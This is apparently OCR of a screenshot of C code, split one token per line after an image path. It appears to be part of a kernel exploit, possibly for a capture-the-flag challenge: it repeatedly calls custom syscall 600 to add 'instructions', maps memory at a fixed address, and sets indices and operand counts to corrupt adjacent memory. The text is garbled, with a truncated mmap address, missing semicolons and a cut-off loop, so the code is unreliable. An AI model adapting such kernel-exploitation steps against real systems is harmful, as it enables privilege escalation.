
}
;
int
main
(
)
{
struct
inst
*
args 
=
mmap
(
(
void
*
)
0x
for
(
int
 i 
=
0
;
 i 
<
254
;
 i
++
)
{
syscall
(
600
,
0
,
NULL
)
;
// add_i
}
syscall
(
600
,
0
,
NULL
)
;
// add_inst
syscall
(
600
,
0
,
NULL
)
;
// add_inst
    args
->
idx 
=
254
;
    args
->
type 
=
 INST_ADD
;
    args
->
operand_num 
=
30
;
*
(
size_t
*
)
(
(
(
char
*
)
args
)
+
512
)
=
0
for
(
int
 i 
=
128
;
 i 
<
256
;
 i
+=
2
)
{
        args
->
idx 
=
 i
;